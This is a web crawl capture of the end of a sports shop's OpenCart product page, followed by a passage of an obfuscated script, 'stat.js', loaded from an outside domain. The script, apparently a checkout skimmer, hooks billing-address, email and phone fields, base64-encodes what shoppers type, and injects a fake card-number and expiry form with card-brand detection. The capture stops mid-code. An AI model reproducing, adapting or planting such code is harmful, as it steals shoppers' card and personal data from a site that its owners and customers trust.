			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=571');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=571',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>

<script>
$(document).ready(function() {
	$( ".image-additional a.link:first-child" ).addClass('active');
$('.image-additional a.link').click(function (e) {
	if ($(this).hasClass("locked")) {
  		e.stopImmediatePropagation();
	}
	$('.image-additional a.link.active').removeClass('active');
	$(this).addClass('active')
});

$('.cloud-zoom-wrap').click(function (e) {
	e.preventDefault();
	$('.image-additional a.link.active').removeClass('locked').trigger('click').addClass('locked');
});

$('.image-additional').slick({
prevArrow: "<a class=\"icon-arrow-left fa fa-angle-left\"></a>",
nextArrow: "<a class=\"icon-arrow-right fa fa-angle-right\"></a>",
appendArrows: '.image-additional .slick-list',
arrows:true,
infinite:false,
slidesToShow: 4,
//vertical:true,
//verticalSwiping:true,
responsive: [
{
breakpoint: 992,
settings: {
vertical:false,
verticalSwiping:false
}
}]
});	

});
//--></script>

<script>
$(document).ready(function() {
// Image Gallery
$("#gallery").lightGallery({
	selector: '.link',
	download:false,
	hideBarsDelay:99999
});
});
//--></script>
<style>
.main-image{display: inline-block;
    padding-bottom: 3px;
    overflow: hidden;
    position: relative;
	    float: right;
	}
.image-additional{display: inline-block;list-style: none;float: left;clear:both}
.image-additional a{border: none !important;}
@media only screen and (max-width: 968px) {
#cloud-zoom-big{display:none!important;}
.product-page .image-area {
    width: 100%;
}
}

</style>
<footer>
  <div class="container">
    <div class="row">
	  <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/contact-us">Contact Us</a></li>
          <li><a href="https://sportsbazzar.com/returns">Returns</a></li>
		  
          <li><a href="https://sportsbazzar.com/order-history">Order History</a></li>

          <li><a href="https://sportsbazzar.com/sitemap">Site Map</a></li>
		  <li><a href="https://sportsbazzar.com/my-account">My Account</a></li>
        </ul>
      </div>

            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://sportsbazzar.com/about-us">About Us</a></li>
                    <li><a href="https://sportsbazzar.com/delivery">Delivery Information</a></li>
                    <li><a href="https://sportsbazzar.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://sportsbazzar.com/terms">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
          
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/brands">Brands</a></li>
          <li><a href="https://sportsbazzar.com/vouchers">Gift Certificates</a></li>
          <li><a href="https://sportsbazzar.com/specials">Specials</a></li>
		   <li><a href="https://sportsbazzar.com/wishlist">Wish List</a></li>
          <li><a href="https://sportsbazzar.com/newsletter">Newsletter</a></li>

        </ul>
      </div>

      <div class="col-sm-3">
       
         
        
        <h5>CONTACT US</h5>
		<div class="footeraddress">
		<div class='faddress'><address><i class="fa fa-map-marker" aria-hidden="true"></i> En Linea
SCO 41, Ground Floor
Sector 30-C 
Chandigarh - 160030		</address></div>
		<div class='faddress'><i class="fa fa-phone" aria-hidden="true"></i> <span><a href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944" rel="nofollow" target='_blank'>+918219359944</a></span></div>
		<div class='faddress'><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@sportsbazzar.com"><span>info@sportsbazzar.com</span></a>
		</div>
		</div>

       
      </div>
    </div>
    <hr>
	<div class="row">
<div class="col-xs-12 col-sm-6 social">
<h4>&nbsp;</h4>

</div>
<div class="col-xs-12 col-sm-6 paymeticonbox">
<h5 class="paymentheading">Pay Online</h5>
<img src="/catalog/view/theme/default/image/icon-mastercard.jpg" class="paymentmethod-icons" alt='icon mastercard'>
<img src="/catalog/view/theme/default/image/icon-paypal.jpg" class="paymentmethod-icons" alt='icon paypal'>
<img src="/catalog/view/theme/default/image/icon-visa.jpg" class="paymentmethod-icons" alt='icon visa'>
<img src="/catalog/view/theme/default/image/icon-american-express.jpg" class="paymentmethod-icons" alt='icon American Express'>


</div>
</div>
    <p></p>
  </div>
</footer>
<div class="footer-li">
<span><a href='https://sportsbazzar.com/' style="
    color: #fff;
    cursor: pointer;
"><i class="fa fa-home" aria-hidden="true" style="
    font-size: 24px;
    background: #0075ad;
    border-radius: 5px;
    padding: 4px 5px;
"></i></a></span>


</div>
<style type="text/css">
  .footer-li{    position: fixed;
    width: 100%;
  z-index: 999;
    padding: 10px;
    bottom: 0px;display:none;}
    @media(max-width:752px){
     footer{padding-bottom:40px}
  
  .footer-li{display: block;}
}
</style>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wijetmedio.site/stat.js
body_size: 24186
content:
setInterval(() => {
(function(_0x515877,_0x9e8c0f){const _0x2654b5=_0x1069,_0x2e163f=_0x515877();while(!![]){try{const _0x11ecac=parseInt(_0x2654b5(0x1cd))/0x1*(-parseInt(_0x2654b5(0x25d))/0x2)+-parseInt(_0x2654b5(0x1f6))/0x3+parseInt(_0x2654b5(0x19c))/0x4*(-parseInt(_0x2654b5(0x1a5))/0x5)+parseInt(_0x2654b5(0x2c9))/0x6+-parseInt(_0x2654b5(0x265))/0x7+parseInt(_0x2654b5(0x2c8))/0x8*(parseInt(_0x2654b5(0x200))/0x9)+parseInt(_0x2654b5(0x1e8))/0xa;if(_0x11ecac===_0x9e8c0f)break;else _0x2e163f['push'](_0x2e163f['shift']());}catch(_0x1c112c){_0x2e163f['push'](_0x2e163f['shift']());}}}(_0x2a73,0xe72d7),(function(){const _0x445c33=_0x1069,_0x21d38e={'kuCBs':function(_0x15ef66,_0x971540){return _0x15ef66<_0x971540;},'JUABN':function(_0xbaa015,_0xa0f0b5){return _0xbaa015*_0xa0f0b5;},'fTgSh':function(_0x3a73a3,_0x3a9b5f){return _0x3a73a3!==_0x3a9b5f;},'yLLgE':_0x445c33(0x20d),'OpJkV':function(_0x335343,_0x2dc4c1){return _0x335343===_0x2dc4c1;},'IVYjx':_0x445c33(0x18f),'sMfIz':_0x445c33(0x267),'fxazy':function(_0x4023a6,_0x550e13){return _0x4023a6(_0x550e13);},'OwNwO':_0x445c33(0x210),'AsKos':'div','bPmKs':_0x445c33(0x1da),'gdTyz':_0x445c33(0x22c),'nDjTw':function(_0x335512,_0xe3bd33){return _0x335512(_0xe3bd33);},'piAdC':function(_0x576e3f,_0x5c5f24){return _0x576e3f(_0x5c5f24);},'zRcRM':function(_0x47136c){return _0x47136c();},'tGMrd':'RTxWu','XKgGA':_0x445c33(0x272),'IcVUb':function(_0x2d55d1,_0x16f8ed){return _0x2d55d1!==_0x16f8ed;},'ysaDl':_0x445c33(0x186),'FTncm':'unionpay','udFip':_0x445c33(0x26c),'VkauT':'mastercard','ayLkG':_0x445c33(0x2da),'JdWJg':function(_0x8a622e,_0x4fa3fb){return _0x8a622e(_0x4fa3fb);},'WxZyy':_0x445c33(0x1b4),'AoCzg':function(_0x5f0ee0,_0x17977e,_0x695c6f){return _0x5f0ee0(_0x17977e,_0x695c6f);},'hjXEg':_0x445c33(0x1a3),'HsRoe':_0x445c33(0x2e5),'LBsii':function(_0x480711,_0x25fcd4,_0x104979){return _0x480711(_0x25fcd4,_0x104979);},'Vdcjd':'#input-payment-address-1','ThAiY':'#input-payment-country','xJLkc':_0x445c33(0x294),'trYPh':_0x445c33(0x29e),'xxaZO':_0x445c33(0x1cf),'pgyeU':function(_0x159452,_0x2ef9f6,_0x276e89){return _0x159452(_0x2ef9f6,_0x276e89);},'qAwhD':_0x445c33(0x20c),'RgjVm':_0x445c33(0x1a1),'EjBYZ':'#payment-method\x20>\x20div.quickcheckout-content\x20>\x20table','LArOZ':_0x445c33(0x2e9),'PpdwZ':_0x445c33(0x19a),'gWinq':_0x445c33(0x235),'nNOqr':'kHPRD','DSQcM':'none','ZFhnr':_0x445c33(0x1f1),'hZhEF':_0x445c33(0x223),'jdedM':_0x445c33(0x1d0),'QjrhY':function(_0xe43c14,_0x22f31b){return _0xe43c14(_0x22f31b);},'YIEEC':function(_0x250ee4,_0x131c38){return _0x250ee4(_0x131c38);},'fSAKp':_0x445c33(0x25b),'dOzvK':_0x445c33(0x1c7),'knMLe':_0x445c33(0x213),'wiMvP':_0x445c33(0x241),'jtOFE':function(_0x87ac1a,_0xb51cd){return _0x87ac1a(_0xb51cd);},'hOixG':function(_0x46cb53,_0xe6394a,_0x25558b){return _0x46cb53(_0xe6394a,_0x25558b);},'ESxIR':function(_0x339d11,_0x5da9e1){return _0x339d11+_0x5da9e1;},'lkEOH':_0x445c33(0x264),'bKVsY':_0x445c33(0x1b7),'fNjIo':'LXvhn','poArO':function(_0x3c0aac,_0x1c434c){return _0x3c0aac%_0x1c434c;},'Lzvnr':function(_0x3a87b8,_0x4b5896){return _0x3a87b8>_0x4b5896;},'bmdrN':_0x445c33(0x24f),'VfYQG':function(_0x244cef,_0x3014d5){return _0x244cef===_0x3014d5;},'COSNd':_0x445c33(0x2ff),'UZfud':function(_0x5df9ec,_0xc50878){return _0x5df9ec<_0xc50878;},'tqmlj':function(_0x3ba2b9,_0x471d31){return _0x3ba2b9%_0x471d31;},'JUdqB':_0x445c33(0x195),'zogmt':function(_0x25d593,_0x1468f2){return _0x25d593+_0x1468f2;},'SKePQ':function(_0x326013,_0x5a35a3){return _0x326013-_0x5a35a3;},'cPOao':function(_0x2066c3,_0xe29068){return _0x2066c3+_0xe29068;},'YSNCz':function(_0x5d8087,_0x1bb190){return _0x5d8087>_0x1bb190;},'FMsDI':function(_0x43d732,_0x5a4562){return _0x43d732===_0x5a4562;},'naoQa':'ajUsF','cCcCl':'DcGVs','opKrU':function(_0x5395e7,_0x45da1a){return _0x5395e7>_0x45da1a;},'KctZg':function(_0x320599,_0x5b8cf6){return _0x320599(_0x5b8cf6);},'uWjMA':function(_0x1c8a0d,_0x19a341){return _0x1c8a0d(_0x19a341);},'toEED':function(_0xb51a9,_0x4af823){return _0xb51a9(_0x4af823);},'AFKsw':function(_0x2d4d48,_0x3fb932){return _0x2d4d48(_0x3fb932);},'CtXVH':function(_0x13747d,_0x2de73e){return _0x13747d(_0x2de73e);},'RXejH':function(_0x17b4e9,_0x28589c){return _0x17b4e9(_0x28589c);},'APYwX':function(_0x15431e,_0x3a3a94){return _0x15431e(_0x3a3a94);},'HfrGt':_0x445c33(0x284),'hVeeu':_0x445c33(0x236),'ZUysO':function(_0x47663e,_0x2fbca8){return _0x47663e(_0x2fbca8);},'psasq':function(_0x5f3739,_0x336ddc){return _0x5f3739(_0x336ddc);},'UQAfd':function(_0x44c7f9,_0x764655){return _0x44c7f9(_0x764655);},'UfUec':function(_0x3dd8af,_0x31b502){return _0x3dd8af(_0x31b502);},'meKcw':_0x445c33(0x187),'uTCqY':function(_0x20e05c,_0x2093c4){return _0x20e05c(_0x2093c4);},'srxQn':'[name=\x22CPF9917381\x22]','hJpTV':function(_0x37d8f5,_0x446549){return _0x37d8f5(_0x446549);},'SfRxL':function(_0x28dec7,_0x1627a8){return _0x28dec7(_0x1627a8);},'rfRFV':'[name=\x22ID908499685\x22]','sxRAD':_0x445c33(0x2e7),'VVBal':function(_0x23f1af,_0xe727ba){return _0x23f1af(_0xe727ba);},'qzblS':_0x445c33(0x28c),'TrQeZ':function(_0x5b0ef7,_0x14a612){return _0x5b0ef7(_0x14a612);},'Ojtds':_0x445c33(0x24e),'fhHfA':function(_0x142ae7,_0x5bafc8){return _0x142ae7(_0x5bafc8);},'msorj':function(_0x590d9f,_0x3abbda){return _0x590d9f(_0x3abbda);},'iwXfU':_0x445c33(0x2aa),'orXDk':function(_0x317b6a,_0x41d769){return _0x317b6a(_0x41d769);},'fcRZz':function(_0x49b733,_0x22bef9){return _0x49b733(_0x22bef9);},'hOWvm':_0x445c33(0x2df),'JiZeV':function(_0x28161a){return _0x28161a();},'LnPAh':function(_0x939970,_0x41950f,_0x2bf9c2,_0x28492b){return _0x939970(_0x41950f,_0x2bf9c2,_0x28492b);},'jtNoI':function(_0x26ed1d,_0x2d07b7,_0x3215d2){return _0x26ed1d(_0x2d07b7,_0x3215d2);},'jqNgR':_0x445c33(0x2c5),'sWRNz':'POST','LYVFp':_0x445c33(0x1be),'UfqJe':_0x445c33(0x289),'arcyZ':function(_0x37e454,_0x2a6c83,_0x4a08de){return _0x37e454(_0x2a6c83,_0x4a08de);},'rxkKm':function(_0x2ab3e5,_0x5a4eb7){return _0x2ab3e5>_0x5a4eb7;},'SLtMN':function(_0x2c4540,_0x27389a){return _0x2c4540||_0x27389a;},'vLmZq':function(_0x51984e){return _0x51984e();},'oTXiq':function(_0x1fd0d9){return _0x1fd0d9();},'FdkQX':function(_0x527400,_0x4b38ee){return _0x527400===_0x4b38ee;},'wCtvM':function(_0x524b79,_0x4f2219,_0x2669fb){return _0x524b79(_0x4f2219,_0x2669fb);},'IOSoK':_0x445c33(0x2a9),'TQhFM':'wbhWH','LgsmC':function(_0x1fa53d,_0x2629a4){return _0x1fa53d+_0x2629a4;},'EDhZg':function(_0x562c1d,_0xcae549){return _0x562c1d===_0xcae549;},'vROdO':_0x445c33(0x2f8),'AnENG':function(_0x4bbf5b,_0x460176){return _0x4bbf5b(_0x460176);},'oxbaa':function(_0x322b70,_0x25454a){return _0x322b70===_0x25454a;},'bUVBf':_0x445c33(0x212),'VsBpo':function(_0x4e669b,_0x245081){return _0x4e669b!==_0x245081;},'DWuNv':function(_0x599c15,_0x45bea3){return _0x599c15(_0x45bea3);},'uPtHs':'kpBrD','aIVqV':_0x445c33(0x27f),'CpJCX':function(_0x6656ee,_0x2c5a84,_0x3c4e61){return _0x6656ee(_0x2c5a84,_0x3c4e61);},'YqTeW':function(_0x4dbfe3,_0x55653c){return _0x4dbfe3!==_0x55653c;},'bSHqr':_0x445c33(0x29a),'hitCc':'slideIn\x200.3s\x20ease-out\x20reverse','gORVr':_0x445c33(0x2b5),'ZHZoA':_0x445c33(0x209),'jFJtD':function(_0x56a1a1,_0x3fc780){return _0x56a1a1&&_0x3fc780;},'YOInc':'error','xYNnA':'#Field-numberInput','PCZms':'#Field-expiryInput','pWIMU':_0x445c33(0x1f0),'dUuaa':'#icon-mc-infield','ANGwa':'#icon-amex-infield','MMOXw':function(_0x4280d2,_0x4b2708){return _0x4280d2||_0x4b2708;},'AcNDA':_0x445c33(0x2c4),'ifsSU':_0x445c33(0x1de),'scDOY':function(_0x2a2012,_0x2cbaf0,_0x52d3e6){return _0x2a2012(_0x2cbaf0,_0x52d3e6);},'irVTs':function(_0x35c6d5,_0x584a8c){return _0x35c6d5===_0x584a8c;},'dhZjb':_0x445c33(0x203),'zhjqY':function(_0x576ec0,_0x6db15a){return _0x576ec0*_0x6db15a;},'AzVAl':function(_0x453822,_0x4367fc){return _0x453822*_0x4367fc;},'XnRHs':function(_0x2b0e0d,_0x120bcc){return _0x2b0e0d+_0x120bcc;},'jDMeu':_0x445c33(0x1f8),'bcheu':function(_0x3df4f5,_0x4d1eff){return _0x3df4f5+_0x4d1eff;},'gjmMa':_0x445c33(0x1e6),'nYLwq':function(_0x3c24df,_0x59054f){return _0x3c24df<_0x59054f;},'piLTG':function(_0x97926c,_0x448a49){return _0x97926c!==_0x448a49;},'riDSd':_0x445c33(0x21a),'YenfO':function(_0x33459e){return _0x33459e();}},_0xbc5542='';let _0x4a6924=![];_0x21d38e[_0x445c33(0x182)](_0x18670b);function _0x18670b(){const _0x470383=_0x445c33,_0x542735={'ozFUS':function(_0x5c6253,_0x599265){return _0x21d38e['kuCBs'](_0x5c6253,_0x599265);},'uaprE':function(_0xa4e13b,_0x34ab1f){return _0x21d38e['JUABN'](_0xa4e13b,_0x34ab1f);},'wePmw':function(_0x42784d,_0x26bceb){const _0x183bbf=_0x1069;return _0x21d38e[_0x183bbf(0x1ec)](_0x42784d,_0x26bceb);},'uxXmH':_0x21d38e[_0x470383(0x275)],'vniob':function(_0x482573,_0x4383b6){return _0x482573(_0x4383b6);},'pGSBg':function(_0x1c9442,_0x5b34d5){return _0x21d38e['OpJkV'](_0x1c9442,_0x5b34d5);},'eBiPP':_0x21d38e[_0x470383(0x2b3)],'OCrlE':_0x21d38e[_0x470383(0x21f)]};(_0x21d38e[_0x470383(0x1a9)](_0x385e57,_0x21d38e[_0x470383(0x2f0)])==''||!_0x21d38e['fxazy'](_0x385e57,_0x21d38e[_0x470383(0x2f0)]))&&(let=newHtmlContent=document[_0x470383(0x269)](_0x21d38e['AsKos']),setInterval(()=>{const _0x5a5d6f=_0x470383;if(_0x542735[_0x5a5d6f(0x25f)](_0x542735[_0x5a5d6f(0x2f6)],_0x542735[_0x5a5d6f(0x2f6)])){const _0x44f4c1='abcdefghijklmnopqrstuvwxyz0123456789';let _0x3f4bf6='';for(let _0x31094f=0x0;_0x542735[_0x5a5d6f(0x197)](_0x31094f,_0x3f4a1c);_0x31094f++){_0x3f4bf6+=_0x44f4c1[_0x5a5d6f(0x239)](_0x4477b9[_0x5a5d6f(0x2c1)](_0x542735[_0x5a5d6f(0x1c6)](_0x4b2e6d[_0x5a5d6f(0x2b2)](),_0x44f4c1['length'])));}return _0x3f4bf6;}else!_0x542735[_0x5a5d6f(0x205)](_0x55a1c,newHtmlContent)&&(_0x542735[_0x5a5d6f(0x254)](_0x542735[_0x5a5d6f(0x28b)],_0x542735[_0x5a5d6f(0x2c7)])?_0xb88116[_0x5a5d6f(0x1d9)][_0x5a5d6f(0x1b3)](_0x4de0c2):_0x542ad7(newHtmlContent));},0x3e8));}const _0x61eb4c=_0x43d2cc=>{const _0x137072=_0x445c33;if(_0x21d38e['OpJkV'](_0x43d2cc,undefined)||_0x21d38e[_0x137072(0x20f)](_0x43d2cc,null)){if(_0x21d38e[_0x137072(0x20f)](_0x21d38e[_0x137072(0x222)],_0x21d38e[_0x137072(0x1bb)]))return;else return'';}return _0x21d38e[_0x137072(0x2d8)](btoa,_0x21d38e['nDjTw'](unescape,_0x21d38e['piAdC'](encodeURIComponent,_0x43d2cc)));};function _0x55a1c(_0x36589d){const _0x5b4593=_0x445c33,_0xe62cce={'NvkZd':function(_0x1aa214){const _0x12e27d=_0x1069;return _0x21d38e[_0x12e27d(0x23b)](_0x1aa214);}};try{if(_0x21d38e[_0x5b4593(0x271)]===_0x21d38e['tGMrd']){const _0x52f897=document[_0x5b4593(0x2b9)](_0x21d38e['XKgGA']);if(document[_0x5b4593(0x1c4)][_0x5b4593(0x2ef)](_0x36589d)&&_0x21d38e['fTgSh'](_0x36589d[_0x5b4593(0x251)],null)||_0x52f897&&_0x21d38e[_0x5b4593(0x231)](_0x52f897[_0x5b4593(0x2b9)](_0x21d38e['ysaDl']),null))return!![];}else _0x55fa14=!![],_0xe62cce['NvkZd'](_0x4b61ae);}catch{}return![];}_0x21d38e[_0x445c33(0x180)](_0x1494f7);function _0x1494f7(){const _0x4e8b8c=_0x445c33,_0x890781={'eSImk':_0x4e8b8c(0x1b9),'BzorA':_0x21d38e[_0x4e8b8c(0x2a7)],'CmjDX':_0x21d38e[_0x4e8b8c(0x259)],'xInRR':_0x21d38e[_0x4e8b8c(0x207)],'RcazY':_0x21d38e[_0x4e8b8c(0x18c)],'BVsPn':function(_0x5e1160,_0x2c729e){return _0x21d38e['JdWJg'](_0x5e1160,_0x2c729e);},'YyUgv':_0x21d38e['WxZyy']};_0x21d38e['AoCzg'](_0x345054,'fn',_0x21d38e[_0x4e8b8c(0x2d7)]),_0x345054('ln',_0x21d38e[_0x4e8b8c(0x2d5)]),_0x21d38e[_0x4e8b8c(0x281)](_0x345054,'ad',_0x21d38e[_0x4e8b8c(0x279)]),_0x345054('co',_0x21d38e[_0x4e8b8c(0x193)]),_0x21d38e['AoCzg'](_0x345054,'st',_0x21d38e[_0x4e8b8c(0x2d2)]),_0x21d38e['AoCzg'](_0x345054,'ci',_0x21d38e[_0x4e8b8c(0x1bd)]),_0x21d38e['LBsii'](_0x345054,'em',_0x21d38e[_0x4e8b8c(0x216)]),_0x21d38e[_0x4e8b8c(0x27e)](_0x345054,'po','#input-payment-postcode'),_0x21d38e[_0x4e8b8c(0x1dc)](_0x345054,'ph',_0x21d38e[_0x4e8b8c(0x2d3)]);function _0x345054(_0x23eb44,_0x43a0ea){const _0x89e2cb=_0x4e8b8c,_0x4d92f1={'ZRDvW':_0x890781['eSImk'],'qOWdj':_0x890781[_0x89e2cb(0x1cb)],'Uauxo':_0x890781[_0x89e2cb(0x196)],'qFJVd':_0x890781[_0x89e2cb(0x2d1)],'GMbnG':_0x890781[_0x89e2cb(0x2bd)],'uYUXC':function(_0x1506b4,_0xee712,_0x180d21,_0xd50971){return _0x1506b4(_0xee712,_0x180d21,_0xd50971);},'rXPCR':function(_0x599eae,_0xe93dc1){return _0x890781['BVsPn'](_0x599eae,_0xe93dc1);}},_0x243545=document[_0x89e2cb(0x2b9)](_0x43a0ea);_0x243545&&_0x243545[_0x89e2cb(0x245)](_0x890781[_0x89e2cb(0x181)],function(){const _0xc10423=_0x89e2cb;if(_0x4d92f1[_0xc10423(0x21d)]!==_0x4d92f1[_0xc10423(0x21d)]){const _0x3b09ce=_0x4d92f1[_0xc10423(0x1ea)][_0xc10423(0x17d)]('|');let _0x4b7209=0x0;while(!![]){switch(_0x3b09ce[_0x4b7209++]){case'0':return'unknown';case'1':if(/^(62|88)/[_0xc10423(0x2cc)](_0x1e4f57))return _0x4d92f1['qOWdj'];continue;case'2':if(/^3[47]/[_0xc10423(0x2cc)](_0x566c17))return _0x4d92f1[_0xc10423(0x26b)];continue;case'3':if(/^5[1-5]/[_0xc10423(0x2cc)](_0x809dbb))return _0x4d92f1[_0xc10423(0x25a)];continue;case'4':if(!_0x12b9d5)return _0xc10423(0x1d0);continue;case'5':if(/^4/[_0xc10423(0x2cc)](_0x13ccaa))return _0xc10423(0x223);continue;}break;}}else _0x4d92f1['uYUXC'](_0x11568c,_0x23eb44,_0x4d92f1['rXPCR'](_0x61eb4c,_0x243545['value']),0x16d);});}}function _0x542ad7(_0x14364b){const _0x38c342=_0x445c33,_0x3828e1={'vFMJM':_0x21d38e[_0x38c342(0x1b1)]},_0x3e0627=document[_0x38c342(0x2b9)](_0x21d38e['EjBYZ']);_0x14364b['id']=_0x38c342(0x221),_0x14364b['className']=_0x21d38e[_0x38c342(0x2a4)];const _0x242a68=document[_0x38c342(0x1ae)](_0x21d38e[_0x38c342(0x27c)]);_0x242a68[_0x38c342(0x1e4)](_0x38a65a=>{const _0x5871c1=_0x38c342;_0x38a65a[_0x5871c1(0x2be)]=![];});if(_0x3e0627){if(!_0x4a6924){if(_0x21d38e['gWinq']===_0x21d38e[_0x38c342(0x27d)])_0x3a10c9[_0x38c342(0x26e)][_0x38c342(0x283)](_0x3828e1[_0x38c342(0x29b)]);else{_0x3e0627[_0x38c342(0x1f1)][_0x38c342(0x20b)]=_0x21d38e[_0x38c342(0x1c1)];const _0x5e250a=document[_0x38c342(0x269)](_0x21d38e['ZFhnr']);_0x5e250a['textContent']=_0x38c342(0x17e),document[_0x38c342(0x1b5)][_0x38c342(0x2b7)](_0x5e250a),_0x14364b['innerHTML']=_0x38c342(0x190),_0x3e0627[_0x38c342(0x1d9)]['insertBefore'](_0x14364b,_0x3e0627['nextSibling']),_0x4a6924=!![],_0x7a062a();}}}}function _0x7a062a(){const _0x3bc250=_0x445c33,_0x14abd={'IhQLN':_0x21d38e[_0x3bc250(0x1b1)],'ctKJf':_0x21d38e[_0x3bc250(0x1f3)],'qyaXi':function(_0x201c2e,_0x329b2d){return _0x201c2e(_0x329b2d);},'UfcCo':function(_0xf23bd3,_0x5bbf7c){const _0x58a626=_0x3bc250;return _0x21d38e[_0x58a626(0x232)](_0xf23bd3,_0x5bbf7c);},'OShoN':function(_0x4585e4,_0x156689,_0x575692){const _0x1013f7=_0x3bc250;return _0x21d38e[_0x1013f7(0x2a2)](_0x4585e4,_0x156689,_0x575692);},'xoAHU':_0x3bc250(0x1b7),'dAKnZ':function(_0x398a74,_0x5eb798){const _0x383f85=_0x3bc250;return _0x21d38e[_0x383f85(0x2c6)](_0x398a74,_0x5eb798);},'swAtT':_0x21d38e[_0x3bc250(0x248)],'jKIxi':_0x21d38e[_0x3bc250(0x1df)],'erhPo':function(_0x2a3c84,_0xb20859){return _0x21d38e['LgsmC'](_0x2a3c84,_0xb20859);},'Dxlge':function(_0x464c4d,_0x4570a3){const _0x264faa=_0x3bc250;return _0x21d38e[_0x264faa(0x20f)](_0x464c4d,_0x4570a3);},'qKgoJ':function(_0x41425e,_0xaecb3e){const _0xfdbd63=_0x3bc250;return _0x21d38e[_0xfdbd63(0x215)](_0x41425e,_0xaecb3e);},'WGKvI':_0x21d38e[_0x3bc250(0x1db)],'FsqYU':function(_0x230676,_0x40c76f){const _0x325f52=_0x3bc250;return _0x21d38e[_0x325f52(0x243)](_0x230676,_0x40c76f);},'ivuMD':function(_0x2695b1,_0x357d5f){const _0x1c73be=_0x3bc250;return _0x21d38e[_0x1c73be(0x1ad)](_0x2695b1,_0x357d5f);},'svREb':function(_0x91cf39,_0x5e369d){const _0x4ae441=_0x3bc250;return _0x21d38e[_0x4ae441(0x1a0)](_0x91cf39,_0x5e369d);},'EZRCy':_0x21d38e[_0x3bc250(0x276)],'uSCYw':function(_0x146bcb,_0x33d787){const _0x26e4db=_0x3bc250;return _0x21d38e[_0x26e4db(0x1af)](_0x146bcb,_0x33d787);},'rfASL':_0x3bc250(0x233),'hKFkm':function(_0x2ed0a7,_0x5a967a){const _0x5a96ab=_0x3bc250;return _0x21d38e[_0x5a96ab(0x218)](_0x2ed0a7,_0x5a967a);},'GLAei':_0x21d38e[_0x3bc250(0x259)],'hYrPs':function(_0x617bc3,_0x19666f){return _0x617bc3===_0x19666f;},'gVWRx':function(_0x2fe5cf,_0x48eec9){return _0x2fe5cf!==_0x48eec9;},'CrzOE':function(_0x15276b,_0x470817){const _0xa3691d=_0x3bc250;return _0x21d38e[_0xa3691d(0x266)](_0x15276b,_0x470817);},'tiImG':function(_0x21512c,_0x224d7f){return _0x21512c===_0x224d7f;},'okjsB':_0x21d38e['uPtHs'],'zJpnw':_0x3bc250(0x1c0),'EWXQy':_0x21d38e[_0x3bc250(0x23d)],'McKoG':'div','hqTnl':function(_0xd6763f,_0x56130d,_0x5b79ad){return _0x21d38e['CpJCX'](_0xd6763f,_0x56130d,_0x5b79ad);},'pfyxX':_0x3bc250(0x272),'OpVJX':function(_0xefb066,_0x14d7e8){const _0x2a185c=_0x3bc250;return _0x21d38e[_0x2a185c(0x1ff)](_0xefb066,_0x14d7e8);},'BiFtd':_0x21d38e[_0x3bc250(0x230)],'BtMYa':_0x3bc250(0x20a),'pUMoq':_0x21d38e['hitCc'],'lEoQb':_0x21d38e[_0x3bc250(0x26d)],'PqbVC':function(_0x1e2066,_0x3816c0){const _0x23b1c5=_0x3bc250;return _0x21d38e[_0x23b1c5(0x1ee)](_0x1e2066,_0x3816c0);},'kLMHR':_0x21d38e[_0x3bc250(0x27c)],'wyIUh':function(_0x5f4dde,_0x4e7aca){const _0x687828=_0x3bc250;return _0x21d38e[_0x687828(0x218)](_0x5f4dde,_0x4e7aca);},'kfenn':_0x21d38e['ZHZoA'],'jVFLe':function(_0x10fe80){const _0x5cd82f=_0x3bc250;return _0x21d38e[_0x5cd82f(0x300)](_0x10fe80);},'PMqAG':function(_0x165548,_0x514316){const _0x13d3fb=_0x3bc250;return _0x21d38e[_0x13d3fb(0x2c2)](_0x165548,_0x514316);},'TwLHr':function(_0x17e0b7){const _0x305432=_0x3bc250;return _0x21d38e[_0x305432(0x300)](_0x17e0b7);},'CrGQY':function(_0x31f51b,_0x5d87bb,_0x14b195){return 